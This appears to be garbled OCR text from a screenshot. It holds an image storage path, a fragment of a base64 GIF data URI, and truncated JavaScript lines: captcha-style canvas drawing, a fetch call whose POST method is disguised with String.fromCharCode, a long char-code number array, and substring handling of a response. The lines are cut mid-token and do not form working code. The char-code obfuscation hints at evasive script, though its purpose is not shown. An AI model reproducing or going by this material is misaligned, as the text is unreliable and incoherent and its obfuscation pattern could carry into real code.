
d40643f5954a8ef82180e2e
e64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:
chaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,
t re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,5
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i